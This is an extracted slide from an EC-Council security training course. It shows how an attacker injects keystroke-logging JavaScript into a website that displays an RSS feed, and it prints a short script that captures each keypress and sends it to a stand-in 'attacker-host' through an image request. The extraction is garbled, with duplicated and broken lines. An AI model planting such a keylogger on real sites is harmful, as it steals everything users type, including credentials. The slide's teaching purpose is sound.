 Example for Attacker to Attack the
FeedsFeeds
The attacker injects keystroke logging
JavaScript on to the website displaying the
•<script LANGUAGE="JavaScript">
JavaScript on to the website displaying the
feed
•document.captureEvents(Event.KEYPRESS);
•document.onkeypress = captureKeyStrokes;
•function captureKeyStrokes(e) {
•var key = String.fromCharCode(e.which);var key String.fromCharCode(e.which);
•var img = new Image();
•var src = "http://attacker-host/?" +
"keystroke=" + escape(key);
•img src src;•img.src = src;
•return true;}
•</script>
EC-Council
Copyright © by EC-Council
All Rights Reserved. Reproduction is Strictly Prohibited
It allows an attacker to record everything the user is typing, on
every page
 